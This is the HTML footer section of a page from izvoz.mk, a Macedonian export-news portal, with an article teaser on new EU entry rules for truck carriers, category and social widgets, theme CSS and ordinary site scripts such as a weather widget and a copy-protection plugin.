                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_0c2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_0c2{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_044 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_044" >
<style>
.td-theme-wrap .tdi_28_044 .td-block-title > *,
            .td-theme-wrap .tdi_28_044 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_044 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_044 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_044 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_044 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_044 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_044 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_044 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_044 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_044 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_044 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_044 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_044 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_044 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_044 .td-read-more a,
            .td-theme-wrap .tdi_28_044 .td-weather-information:before,
            .td-theme-wrap .tdi_28_044 .td-weather-week:before,
            .td-theme-wrap .tdi_28_044 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_044 .td-post-category,
            .td-theme-wrap .tdi_28_044 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_044{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_044{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_044 .td-cat-name{
					color: #ffffff;
				}.tdi_28_044 .td-cat-no{
					color: #ffffff;
				}.tdi_28_044 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_044 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_044 .td-block-title a,
				.tdi_28_044 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_044 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3913</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2404</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1334</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">640</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">509</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">476</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">378</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_114{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_b83  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_b83{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_b83{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_c00  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_c00{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_0c0  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_0c0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_0c0{
padding-bottom:30px !important;
}

.tdi_36_0c0 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_0c0{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_04c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_04c{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_04c{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_04c{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_4cb  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_4cb{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_4cb .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_4cb:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_4cb .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_4cb{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_c46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_c46{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_c46{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_c46{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_9c9 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_9c9" >
<style>

/* inline tdc_css att */

.tdi_42_9c9{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_9c9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_9b6 .tdm-title{
					color: #ffffff;
				}.tdi_43_9b6 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_9b6"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_919 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_919" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_919{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_919 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_919 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_9e0 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_9e0" >
<style>

/* inline tdc_css att */

.tdi_45_9e0{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_9e0 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_9e0{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_9e0 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_9e0 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_9e0 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_109{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_109{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_46e tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_46e" >
<style>

/* inline tdc_css att */

.tdi_48_46e{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_46e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_e5b .tdm-title{
					color: #ffffff;
				}.tdi_49_e5b .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_e5b"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_b49 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_b49" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_b49{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_b40 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_b40 .tdm-social-item i.td-icon-twitter,
				.tdi_51_b40 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_b40 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_b40 .tdm-social-item i.td-icon-blogger,
				.tdi_51_b40 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_b40 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_b40 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_b40 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_b40 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_b40 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_b40 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_b40 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_b40 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_b40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_404" class="tdc-row stretch_row"><div class="vc_row tdi_53_006  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_006{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_006{
position:relative;
}

.tdi_53_006 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_006{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_404_rand_style td-element-style" ><style>
.tdi_52_404_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_1bb  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_1bb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_6be tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_6be" >
<style>

/* inline tdc_css att */

.tdi_56_6be{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_6be{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_6be .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_6f6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_6f6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_6f6{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_6f6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_14f_rand_style td-element-style" ><style>
.tdi_57_14f_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_949 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_949" >
<style>
.td-theme-wrap .tdi_59_949 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_949 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_949 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_949 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_949 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_949 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_949 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_949 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_949 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_949 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_949 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_949 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_949 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_949 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_949 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_949 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_949 .td-read-more a,
            .td-theme-wrap .tdi_59_949 .td-weather-information:before,
            .td-theme-wrap .tdi_59_949 .td-weather-week:before,
            .td-theme-wrap .tdi_59_949 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_949 .td-post-category,
            .td-theme-wrap .tdi_59_949 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_949{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_949 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_949 .sub-menu{
					display: none;
				}.tdi_59_949 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_949 ul li{
					margin-right: 20px;
				}.tdi_59_949 a{
					color: rgba(255,255,255,0);
				}.tdi_59_949 a:hover{
					color: #ffffff;
				}.tdi_59_949 .td-block-title a,
				.tdi_59_949 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_949_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_949_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_949_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_949 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 6940b41c13c06
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-4.2,24.5],"today_humidity":93,"today_wind_speed":[0.5,0.3],"today_min":[-4.2,24.5],"today_max":[-4.2,24.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1765854000,"day_name":"\u0432\u0442\u043e","day_temp":[7,44],"owm_day_index":0},{"timestamp":1765929600,"day_name":"\u0441\u0440\u0435","day_temp":[9,48],"owm_day_index":7},{"timestamp":1766016000,"day_name":"\u0447\u0435\u0442","day_temp":[11,51],"owm_day_index":15},{"timestamp":1766102400,"day_name":"\u043f\u0435\u0442","day_temp":[11,52],"owm_day_index":23},{"timestamp":1766188800,"day_name":"\u0441\u0430\u0431","day_temp":[9,47],"owm_day_index":31}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6228]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -141
content:
{"6228":8}